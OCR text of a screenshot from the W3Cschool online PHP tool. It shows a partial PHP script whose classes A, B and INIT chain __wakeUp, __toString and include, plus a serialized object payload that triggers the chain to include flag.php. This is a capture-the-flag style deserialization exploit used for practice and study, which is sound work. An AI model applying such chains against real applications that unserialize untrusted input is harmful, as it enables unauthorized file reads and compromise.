 W3Cschool
W3Cschool
随时随地学编程
点击领取买2年送终身VIP名额
App下载
<> php 在线工具
国内首个 AI IDE
AI无损放大
有言AI
<> 输入
运行代码
运行结果
6 include $this->a;
7 return $flag;
8 }
9 }
10
11 class B {
12 public $b;
13 public function __toString() {
14 $f = $this->b;
15 return $f();
16 }
17 }
18
19
20 class INIT {
21 public $name;
22 public function __wakeUp() {
23 echo $this->name.' is awake!';
24 }
25 }
26
27 $first = new INIT();
28 $last = new A();
O:4:"INIT":1:{s:4:"name";O:1:"B":1:{s:1:"b";O:1:"A":1:{s:1:"a";s:8:"flag.php";}}}